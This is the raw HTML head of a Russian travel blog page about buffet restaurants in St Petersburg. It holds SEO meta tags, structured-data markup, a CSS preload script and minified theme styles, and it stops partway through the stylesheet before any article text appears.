

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vpitergo.ru/restorany-peterburga-so-shvedskim-stolom/
body_size: 41652
content:
<!DOCTYPE html>
<html lang="ru-RU" class="" data-skin="light">
<head><!--[if IE 8]><script src="//cdnjs.cloudflare.com/ajax/libs/ie8/0.6.0/ie8.js"></script><![endif]--><link rel="dns-prefetch" href="//s.w.org"><link rel="dns-prefetch" href="//secure.gravatar.com"><link rel="dns-prefetch" href="//top-fwz1.mail.ru"><link rel="dns-prefetch" href="//mc.yandex.ru"><script>!function(e,t){function n(){for(var e,n=t.getElementsByTagName("link"),r=0;r<n.length;r++)"preload"===(e=n[r]).rel&&"style"===e.getAttribute("as")&&(!function(e,n,r){function a(){l.addEventListener&&l.removeEventListener("load",a),l.media=r||"all"}var l=t.createElement("link");l.rel="stylesheet",l.href=e,l.media="only x";l.addEventListener&&l.addEventListener("load",a);(function e(){t.body?n.parentNode.insertBefore(l,n):setTimeout(e)})(),function e(){for(var n=t.styleSheets,r=n.length;r--;)if(n[r].href===l.href)return a();setTimeout(e)}()}(e.href,e,e.media),e.rel=null)}function r(){n(),clearInterval(a)}try{if(t.createElement("link").relList.supports("preload"))return}catch(e){}var a=setInterval(n,300);e.addEventListener&&e.addEventListener("load",r),e.attachEvent&&e.attachEvent("onload",r),n()}(window,document);</script><meta name="viewport" content="width=device-width, initial-scale=1">
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	
	<title>Рестораны Петербурга со шведским столом</title>
	<meta name="description" content="Возможно вы побывали в разных ресторанах с разными кухнями. Но как насчет ресторанов Петербурга со шведским столом, где главный посыл: увидеть, выбрать и забрать." />
	<link rel="canonical" href="https://vpitergo.ru/restorany-peterburga-so-shvedskim-stolom/">
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Рестораны Петербурга со шведским столом" />
	<meta property="og:description" content="Возможно вы побывали в разных ресторанах с разными кухнями. Но как насчет ресторанов Петербурга со шведским столом, где главный посыл: увидеть, выбрать и забрать." />
	<meta property="og:url" content="https://vpitergo.ru/restorany-peterburga-so-shvedskim-stolom/" />
	<meta property="og:site_name" content="vpiterGo - Интересные места Санкт-Петербурга для туристов и не только" />
	<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100005794608136&amp;ref=bookmarks" />
	<meta property="article:author" content="https://www.facebook.com/profile.php?id=100005794608136&amp;ref=bookmarks" />
	<meta property="article:published_time" content="2019-04-05T21:38:48+00:00" />
	<meta property="article:modified_time" content="2019-04-05T21:41:18+00:00" />
	<meta property="og:image" content="https://vpitergo.ru/wp-content/uploads/2019/04/01-75.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="801" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Meylis" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://vpitergo.ru/#website","url":"https://vpitergo.ru/","name":"vpiterGo - Интересные места Санкт-Петербурга для туристов и не только","description":"Что нового в Санкт-Петербурге","publisher":{"@id":"https://vpitergo.ru/#/schema/person/7fad03e7f4f303a791f06b4a9427dfd9"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vpitergo.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vpitergo.ru/restorany-peterburga-so-shvedskim-stolom/#primaryimage","url":"https://vpitergo.ru/wp-content/uploads/2019/04/01-75.jpg","contentUrl":"https://vpitergo.ru/wp-content/uploads/2019/04/01-75.jpg","width":1280,"height":801,"caption":"Рестораны Петербурга со шведским столом"},{"@type":"WebPage","@id":"https://vpitergo.ru/restorany-peterburga-so-shvedskim-stolom/#webpage","url":"https://vpitergo.ru/restorany-peterburga-so-shvedskim-stolom/","name":"Рестораны Петербурга со шведским столом","isPartOf":{"@id":"https://vpitergo.ru/#website"},"primaryImageOfPage":{"@id":"https://vpitergo.ru/restorany-peterburga-so-shvedskim-stolom/#primaryimage"},"datePublished":"2019-04-05T21:38:48+00:00","dateModified":"2019-04-05T21:41:18+00:00","description":"Возможно вы побывали в разных ресторанах с разными кухнями. Но как насчет ресторанов Петербурга со шведским столом, где главный посыл: увидеть, выбрать и забрать.","breadcrumb":{"@id":"https://vpitergo.ru/restorany-peterburga-so-shvedskim-stolom/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vpitergo.ru/restorany-peterburga-so-shvedskim-stolom/"]}]},{"@type":"BreadcrumbList","@id":"https://vpitergo.ru/restorany-peterburga-so-shvedskim-stolom/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://vpitergo.ru/"},{"@type":"ListItem","position":2,"name":"Рестораны Петербурга со шведским столом"}]},{"@type":"Article","@id":"https://vpitergo.ru/restorany-peterburga-so-shvedskim-stolom/#article","isPartOf":{"@id":"https://vpitergo.ru/restorany-peterburga-so-shvedskim-stolom/#webpage"},"author":{"@id":"https://vpitergo.ru/#/schema/person/7fad03e7f4f303a791f06b4a9427dfd9"},"headline":"Рестораны Петербурга со шведским столом","datePublished":"2019-04-05T21:38:48+00:00","dateModified":"2019-04-05T21:41:18+00:00","mainEntityOfPage":{"@id":"https://vpitergo.ru/restorany-peterburga-so-shvedskim-stolom/#webpage"},"wordCount":50,"commentCount":0,"publisher":{"@id":"https://vpitergo.ru/#/schema/person/7fad03e7f4f303a791f06b4a9427dfd9"},"image":{"@id":"https://vpitergo.ru/restorany-peterburga-so-shvedskim-stolom/#primaryimage"},"thumbnailUrl":"https://vpitergo.ru/wp-content/uploads/2019/04/01-75.jpg","keywords":["Адреса ресторанов со шведским столом в Петербурге","Какие в Петербурге рестораны со шведским столом","Кафе со шведским столом в Санкт-Петербурге","Ужин со шведским столом в Санкт-Петербурге","Шведский стол в Санкт-Петербурге"],"articleSection":["Отдых","Рестораны"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://vpitergo.ru/restorany-peterburga-so-shvedskim-stolom/#respond"]}]},{"@type":["Person","Organization"],"@id":"https://vpitergo.ru/#/schema/person/7fad03e7f4f303a791f06b4a9427dfd9","name":"Meylis","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vpitergo.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/70d6cdafa9bdb505435d0307dec822fd?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/70d6cdafa9bdb505435d0307dec822fd?s=96&d=monsterid&r=g","caption":"Meylis"},"logo":{"@id":"https://vpitergo.ru/#/schema/person/image/"},"description":"Мотивированный человек, который готов создать полезный, годный продукт/контент для людей. Автор проектов chatdaa, vpiterGo. Учусь в Питерском Политехе, факультет радиотехнических и телекоммуникационных систем.","sameAs":["https://vpitergo.ru/","https://www.facebook.com/profile.php?id=100005794608136&ref=bookmarks","https://www.youtube.com/channel/UCOE1CMMy30VoXQWSPZBftCg?view_as=subscriber"]}]}</script>
	



<link rel="alternate" type="application/rss+xml" title="vpiterGo - Интересные места Санкт-Петербурга для туристов и не только &raquo; Лента" href="https://vpitergo.ru/feed/">
<link rel="alternate" type="application/rss+xml" title="vpiterGo - Интересные места Санкт-Петербурга для туристов и не только &raquo; Лента комментариев" href="https://vpitergo.ru/comments/feed/">
<link rel="alternate" type="application/rss+xml" title="vpiterGo - Интересные места Санкт-Петербурга для туристов и не только &raquo; Лента комментариев к &laquo;Рестораны Петербурга со шведским столом&raquo;" href="https://vpitergo.ru/restorany-peterburga-so-shvedskim-stolom/feed/">
<style>:after,:before,ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);margin:-1px;padding:0;word-wrap:normal!important}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(/?pagespeedninja=no#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(/?pagespeedninja=no#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(/?pagespeedninja=no#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(/?pagespeedninja=no#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(/?pagespeedninja=no#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(/?pagespeedninja=no#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(/?pagespeedninja=no#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(/?pagespeedninja=no#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;background:#f7f7f7;color:#2c2f34;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue","Open Sans",Arial,sans-serif;font-size:13px;line-height:21px}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}.stream-item-widget a,aside,header,nav,section{display:block}a{background-color:transparent;color:#333;text-decoration:none}img{border-style:none;max-width:100%;height:auto}svg:not(:root){overflow:hidden}input{font:inherit;overflow:visible;margin:0;border:1px solid rgba(0,0,0,.1);color:#2c2f34;font-size:13px;outline:0;padding:5px;line-height:23px;border-radius:2px;max-width:100%;background-color:transparent}[type=search]{-webkit-appearance:textfield}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}*{padding:0;list-style:none;border:0;outline:0;box-sizing:border-box}h1,h2,h3{line-height:1.4}h1{font-size:41px;font-weight:700}h2,h3{font-weight:600}h2{font-size:27px}h3{font-size:23px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.stream-title{margin-bottom:3px;font-size:11px;color:#a5a5a5;display:block}.stream-item{text-align:center;position:relative;z-index:2;margin:20px 0;padding:0}*,.stream-item.stream-item-above-header{margin:0}.tie-icon:before,[class^=tie-icon-]{font-family:'tiefonticon'!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:after,.tie-row:after{content:"";display:table;clear:both}.tie-row{margin-left:-15px;margin-right:-15px}.tie-col-md-12,.tie-col-md-4,.tie-col-md-8,.tie-col-xs-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.tie-col-xs-12{float:left;width:100%}.tie-alignleft{float:left}.tie-alignright{float:right}.clearfix:after,.clearfix:before{content:"\0020";display:block;height:0;overflow:hidden}.clearfix:after{clear:both}#tie-wrapper,.tie-container{min-height:650px;position:relative;height:100%}.tie-container{overflow:hidden}#tie-wrapper{background:#fff;z-index:108;margin:0 auto}.container-wrapper{background:#fff;border:1px solid rgba(0,0,0,.1);border-radius:2px;padding:30px}.theme-header{background:#fff;z-index:999}.theme-header:after{content:"";display:table;clear:both}.theme-header.has-shadow{box-shadow:0 0 10px 5px rgba(0,0,0,.1)}.components>li,.components>li>a,.logo-row,.theme-header{position:relative}#logo{margin-top:40px;margin-bottom:40px;display:block;float:left}#logo img{vertical-align:middle}#logo a{display:inline-block}#logo .h1-off{position:absolute;top:-9000px;left:-9000px}.components{float:right}.components>li{float:right;list-style:none}.components>li>a{display:block;width:30px;text-align:center;line-height:inherit;font-size:16px}.mobile-header-components{display:none;z-index:10;height:30px;line-height:30px;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-flex:1 1 0;-ms-flex:1 1 0%;flex:1 1 0%}.mobile-header-components .components{float:none;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-justify-content:stretch;-ms-flex-pack:stretch;justify-content:stretch}.mobile-header-components .components li.custom-menu-link{display:inline-block;float:none}.mobile-header-components .components li.custom-menu-link>a{width:20px;padding-bottom:15px}.mobile-header-components .tie-mobile-menu-icon{font-size:20px}.mobile-header-components .nav-icon{display:inline-block;width:20px;height:2px;background-color:#2c2f34;position:relative;top:-4px}.mobile-header-components .nav-icon:after,.mobile-header-components .nav-icon:before{position:absolute;right:0;background-color:#2c2f34;content:'';display:block;width:100%;height:100%;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.mobile-header-components .nav-icon:before{-webkit-transform:translateY(-7px);-ms-transform:translateY(-7px);transform:translateY(-7px)}.mobile-header-components .nav-icon:after{-webkit-transform:translateY(7px);-ms-transform:translateY(7px);transform:translateY(7px)}#mobile-header-components-area_2 .components{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}#mobile-header-components-area_2 .components li.custom-menu-link>a{margin-left:15px}.top-nav{background-color:#fff;position:relative;z-index:10;line-height:35px;border:1px solid rgba(0,0,0,.1);border-width:1px 0;color:#2c2f34}.main-nav-below.top-nav-above .top-nav{border-top-width:0}.topbar-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:35px}.top-nav .tie-alignleft,.top-nav .tie-alignright{-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;position:relative}.top-nav.has-breaking-news .tie-alignleft{-webkit-flex:1 0 100px;-ms-flex:1 0 100px;flex:1 0 100px}.top-nav.has-breaking-news .tie-alignright{-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;z-index:1}.topbar-today-date{float:left;padding-right:15px;font-size:12px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.topbar-today-date:before{font-size:13px;content:"\f017"}.breaking-title span.breaking-icon{display:none}.main-nav-wrapper{position:relative;z-index:4}.main-nav{position:relative;border:1px solid rgba(0,0,0,.1);border-width:1px 0}.main-menu-wrapper{border:0 solid rgba(0,0,0,.1);position:relative}.main-nav-boxed .main-nav:not(.fixed-nav){background:0 0!important}.breaking{float:left;width:100%;height:35px;line-height:35px;display:block!important}.breaking-title{padding:0 10px;display:block;float:left;color:#fff;font-size:12px;position:relative}.breaking-title span{position:relative;z-index:1}.breaking-title:before{content:"";background:#f05555;width:100%;height:100%;position:absolute;left:0;top:0;z-index:0}.breaking-news{display:none}input:not([type=checkbox]):not([type=radio]){-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0}[type=submit]{width:auto;position:relative;background-color:#08f;color:#fff;padding:7px 15px;margin:0;font-weight:400;font-size:13px;display:inline-block;text-align:center;line-height:21px;border:0;text-decoration:none;vertical-align:middle;border-radius:2px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.background-overlay{background-attachment:fixed}.sidebar-right .main-content{float:left}.sidebar-right .sidebar{float:right}.full-width .main-content{width:100%}.tie-slider-nav{width:100%;position:absolute;z-index:1;*height:0;top:50%;margin-top:-23px}#mobile-container{display:none;padding:10px 30px 30px}#mobile-menu{margin-bottom:20px;position:relative;padding-top:15px}#mobile-social-icons{margin-bottom:15px}#mobile-social-icons ul{text-align:center;overflow:hidden}#mobile-search .search-form{overflow:hidden}#mobile-search .search-form:after{position:absolute;content:"\f002";font-family:'tiefonticon';top:4px;right:10px;line-height:30px;width:30px;font-size:16px;border-radius:50%;text-align:center;color:#fff}#mobile-search .search-field{background-color:rgba(0,0,0,.05);border-color:rgba(255,255,255,.1);color:#fff;width:100%;border-radius:50px;padding:7px 45px 7px 20px}#mobile-search .search-submit{background:0 0;font-size:0;width:35px;height:38px;position:absolute;top:0;right:5px;z-index:1}#mobile-search input::-webkit-input-placeholder{color:rgba(255,255,255,.6)}#mobile-search input::-moz-placeholder{color:rgba(255,255,255,.6)}#mobile-search input:-moz-placeholder{color:rgba(255,255,255,.6)}#mobile-search input:-ms-input-placeholder{color:rgba(255,255,255,.6)}.block-head-8 .the-global-title{position:relative;font-size:15px;margin-bottom:20px;padding-left:20px;min-height:0}.block-head-8 .the-global-title:before{content:"";background:#08f;height:1em;width:10px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:0}.block-head-8 .mag-box-title h3{line-height:22px}.section-item{position:relative;padding:30px 0 0;clear:both}.without-background+.without-background .section-item{padding-top:0}.mag-box-title{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;margin-bottom:20px}.mag-box-title h3{font-size:18px;margin-right:20px;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;max-width:calc(100% - 145px);float:left}.mag-box-title h3:only-child{max-width:100%}.mag-box{margin-bottom:30px;clear:both}.tab-content{padding:30px;display:none;position:relative}.thumb-overlay,.thumb-overlay .thumb-content,.thumb-overlay:after{position:absolute;left:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.thumb-overlay{width:100%;height:100%;top:0;padding:30px;border-radius:2px}.thumb-overlay .thumb-content,.thumb-overlay:after{bottom:0}.thumb-overlay .thumb-content{padding:0 30px 20px;z-index:3;width:100%}.thumb-overlay .thumb-title a{color:#fff!important}.thumb-overlay .thumb-title{font-size:30px;color:#fff}.thumb-overlay .thumb-meta{margin:0 0 5px}.thumb-overlay .thumb-desc{color:#fff;max-height:0;line-height:18px;overflow:hidden;opacity:0}.thumb-overlay:after{content:"";z-index:1;right:0;height:65%;background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,.75))}.main-slider .slide,.slider-area{position:relative;overflow:hidden}.main-slider,.slider-area-inner{position:relative}.main-slider{z-index:3}.main-slider .slide{background-repeat:no-repeat;background-position:center top;background-size:cover}.main-slider .tie-slick-slider:not(.slick-initialized) .slide{display:none}.main-slider .tie-slick-slider:not(.slick-initialized) .tie-slider-nav+.slide{display:block}.main-slider .thumb-meta{color:#fff}.all-over-thumb-link{position:absolute;width:100%;height:100%;top:0;z-index:2}.boxed-slider{height:auto}.boxed-slider .tie-slick-slider{overflow:hidden}.boxed-slider .slide{margin:0 15px;height:318px}.boxed-slider .thumb-overlay{padding:30px}.boxed-slider .thumb-title{font-size:20px}.grid-slider-wrapper .slide{margin:0;height:500px}.grid-slider-wrapper .thumb-content,.grid-slider-wrapper .thumb-overlay{padding:20px 20px 15px}.grid-slider-wrapper .thumb-title{font-size:20px}.grid-slider-wrapper .grid-item{position:relative;overflow:hidden;margin-bottom:4px;margin-right:4px;background-repeat:no-repeat;background-position:center top;background-size:cover}.grid-slider-wrapper .grid-item:nth-child(1){float:left;width:50%;height:100%}.grid-slider-wrapper .grid-item:nth-child(2),.grid-slider-wrapper .grid-item:nth-child(3){margin-bottom:4px}.grid-slider-wrapper .grid-item:nth-child(n+2){float:left;width:25%;width:calc(25% - 2px);height:50%}.has-builder .has-sidebar .grid-slider-wrapper .thumb-desc{display:none}.grid-5-in-rows .slide{height:auto}.grid-5-in-rows .grid-item:nth-child(n){height:180px}.grid-5-in-rows .grid-item:nth-child(1),.grid-5-in-rows .grid-item:nth-child(2){width:49.9%;width:calc(50% - 2px)}.grid-5-in-rows .grid-item:nth-child(2){margin-right:0}.grid-5-in-rows .grid-item:nth-child(3){clear:left;width:33.2%;width:calc(33.3334% - 4px)}.grid-5-in-rows .grid-item:nth-child(4){width:33.2%;width:calc(33.3334% - 4px)}.grid-5-in-rows .grid-item:nth-child(5){width:calc(33.337% - 2px);margin-right:0}.grid-5-slider .grid-item:nth-child(1){width:100%;width:calc(100% - 2px);height:50%;margin-right:0}.grid-5-slider .grid-item:nth-child(2),.grid-5-slider .grid-item:nth-child(3){height:25%;width:49.9%;width:calc(50% - 4px)}.grid-5-slider .grid-item:nth-child(n+4){height:25%;margin-right:4px;width:calc(50% - 4px)}.grid-5-slider .grid-item:nth-child(n+3):nth-child(odd){width:50%;width:calc(50% - 2px);margin-right:0}.grid-5-slider .slide{height:800px}.grid-5-slider .grid-item:nth-child(1) .thumb-desc{opacity:1;max-height:100px;margin-top:5px}#tie-wrapper:after,.side-aside:after{position:absolute;background:rgba(0,0,0,.2);content:''}#tie-wrapper:after{z-index:1000;top:-10%;left:-50%;width:0;height:0;opacity:0}.side-aside{position:fixed;top:0;z-index:111;visibility:hidden;width:350px;max-width:100%;height:100%;background:#161619;background-repeat:no-repeat;background-position:center top;background-size:cover;overflow-y:auto}.is-desktop .side-aside .has-custom-scroll{padding:50px 0 0}.side-aside:after{top:0;left:0;width:100%;height:100%;opacity:1}.site-footer .widget-title-icon,.tie-weather-widget .widget-title .the-subtitle .widget-title-icon,.weather-forecast-day .weather-icon .icon-windysnow-animi-2{display:none}.dark-skin{background-color:#1f2024;color:#fff}.dark-skin input:not([type=submit]){color:#ccc;border-color:rgba(255,255,255,.1)}.dark-skin a:not(:hover),a.remove.light-btn:not(:hover):before{color:#fff}.dark-skin .widget-title-icon{color:#ccc}.sidebar .container-wrapper{margin-bottom:30px}.widget-title-icon{position:absolute;right:0;top:1px;color:#b9bec3;font-size:15px}.widget-title-icon:before{content:"\f08d"}form.search-form{overflow:auto;position:relative;width:100%;margin-top:10px}.search-field{float:left;width:73%;padding:8px 15px}.search-submit[type=submit]{float:right;padding:10px 5px;margin-left:2%;width:25%}.widget_recent_comments .widget-title-icon:before{content:"\f086"}.tie-weather-widget .widget-title span{font-weight:400;font-size:14px}.tie-weather-widget [class^=icon-]:after,.tie-weather-widget [class^=icon-]:before{font-family:"tiefonticon"}.icon-windysnow-animi-2{position:absolute;width:100%;height:100%}.icon-windysnow-animi-2:before{position:absolute;z-index:2;opacity:.6}.icon-windysnow-animi-2:after{position:absolute;z-index:2;opacity:0}.icon-windysnow-animi-2:before{content:"\f103";width:100%;height:100%}.icon-windysnow-animi-2:after{content:"\f103"}.icon-windysnow-animi-2:after,.icon-windysnow-animi-2:before{font-size:1em;top:1.5em;right:.7em;left:auto}.icon-windysnow-animi-2:after{width:2em;height:2em;left:-.5em}.social-icons-widget ul{margin:0 -3px}.stream-item-widget img{display:block;margin-right:auto;margin-left:auto;height:auto}.stream-item-widget .stream-item-widget-content,a.remove{text-align:center}a.remove{position:absolute;top:0;right:0;speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;display:block;line-height:20px;font-size:15px}a.remove:before{content:"\e117";font-family:'tiefonticon';color:#e74c3c}a.remove.big-btn{width:25px;height:25px;line-height:25px;font-size:22px}.side-aside a.remove{z-index:1;top:15px;left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.theiaStickySidebar:after{content:"";display:table;clear:both}.has-custom-scroll,.side-aside{overflow-x:hidden;scrollbar-width:thin}.has-custom-scroll::-webkit-scrollbar,.side-aside::-webkit-scrollbar{width:5px}.has-custom-scroll::-webkit-scrollbar-track,.side-aside::-webkit-scrollbar-track{background:0 0}.has-custom-scroll::-webkit-scrollbar-thumb,.side-aside::-webkit-scrollbar-thumb{border-radius:20px;background:rgba(0,0,0,.2)}.dark-skin .has-custom-scroll::-webkit-scrollbar-thumb{background:#000}.tie-popup{position:fixed;z-index:99999;left:0;top:0;height:100%;width:100%;background-color:rgba(0,0,0,.9);display:none;-webkit-perspective:600px;perspective:600px}.tie-popup-search-wrap::-webkit-input-placeholder{color:#fff}.tie-popup-search-wrap::-moz-placeholder{color:#fff}.tie-popup-search-wrap:-moz-placeholder{color:#fff}.tie-popup-search-wrap:-ms-input-placeholder{color:#fff}#autocomplete-suggestions{overflow:auto;padding:20px;color:#eee;position:absolute;display:none;width:370px;z-index:9999}.tie-icon-search:before{content:"\f002"}.tie-icon-bolt:before{content:"\f0e7"}@media (max-width:991px){.has-header-ad .is-first-section{padding-top:0}.header-layout-3.has-normal-width-logo .stream-item-top{clear:both}#theme-header.has-normal-width-logo #logo{margin:14px 0!important;text-align:left;line-height:1}#theme-header.has-normal-width-logo #logo img{width:auto;height:auto;max-width:190px}#theme-header.mobile-header-default:not(.header-layout-1) #logo{-webkit-flex-grow:10;-ms-flex-positive:10;flex-grow:10}.logo-container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.logo-container:after,.logo-container:before{height:1px}#tie-body #mobile-container,.mobile-header-components{display:block}#sticky-logo,.header-layout-3 .main-nav-wrapper,.theme-header .components,.topbar-today-date{display:none}#tie-wrapper header#theme-header{box-shadow:none;background:0 0!important}.logo-container{border-width:0;box-shadow:0 3px 7px 0 rgba(0,0,0,.1);background-color:#fff}.main-menu-wrapper .tie-alignleft{width:100%}.section-item{padding-top:15px}.mag-box{margin-bottom:15px}.main-slider .thumb-desc{display:none}.grid-slider-wrapper .thumb-title{font-size:16px}.grid-5-in-rows .grid-item:nth-child(5){width:33.334%}.side-aside.appear-from-right{right:0;-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0)}.sidebar .container-wrapper{margin-bottom:15px}.has-sidebar .sidebar{margin-top:15px}}@media (max-width:768px){.hide_breaking_news #top-nav{display:none!important}}@media (min-width:768px){.container{width:100%}.grid-5-slider .grid-item:nth-child(1) .thumb-title{font-size:35px}.grid-5-in-rows .grid-item:nth-child(-n+2) .thumb-title{font-size:24px}}@media (min-width:1200px){.container{max-width:1200px}}@media (min-width:992px){.tie-col-md-12,.tie-col-md-4,.tie-col-md-8{float:left}.tie-col-md-4{width:33.33333%}.tie-col-md-8{width:66.66667%}.tie-col-md-12{width:100%}.header-menu{float:left}.header-menu .menu li{display:block;float:left}.header-menu .menu a{display:block;position:relative}.header-menu .menu ul{box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-nav{z-index:9;line-height:60px}.main-menu .menu>li>a{padding:0 14px;font-size:13px;font-weight:600}.main-menu .menu>li>.menu-sub-content{border-top:2px solid #08f}.main-menu .menu>li.tie-current-menu{border-bottom:5px solid #08f;margin-bottom:-5px}.main-menu .menu>li.tie-current-menu>a:after{content:"";width:20px;height:2px;position:absolute;margin-top:17px;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);background:#2c2f34}.main-menu .menu ul{line-height:20px;z-index:1}.main-menu .menu-sub-content{display:none;padding:15px;width:230px;position:absolute;box-shadow:0 2px 2px rgba(0,0,0,.15)}nav.main-nav .menu>li.tie-current-menu>a{background-color:#08f;color:#fff}.main-nav-light .main-nav{background-color:#fff;color:#2c2f34}.main-nav-light .main-nav .menu-sub-content{background:#fff}.main-nav-light .main-nav .components li a,.main-nav-light .main-nav .menu a{color:#2c2f34}.menu-item-has-children>a:before{content:'';position:absolute;right:12px;margin-top:2px;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:0;height:0;border:4px solid transparent;border-top:4px solid #fff}.menu>.menu-item-has-children:not(.is-icon-only)>a{padding-right:25px}.main-menu .menu>li.tie-current-menu>a:before{border-top-color:#fff}.main-nav-light .main-nav .menu-item-has-children>a:before{border-top-color:#2c2f34}.main-nav-boxed .main-nav{border-width:0}.main-nav-boxed .main-menu-wrapper{float:left;width:100%}.main-nav-boxed.main-nav-light .main-menu-wrapper{border-width:1px;background-color:#fff}#sticky-logo{overflow:hidden;float:left;vertical-align:middle}#sticky-logo a{line-height:1;display:inline-block}#sticky-logo img{position:relative;vertical-align:middle;padding:8px 10px;top:-1px;max-height:50px}.theme-header #sticky-logo 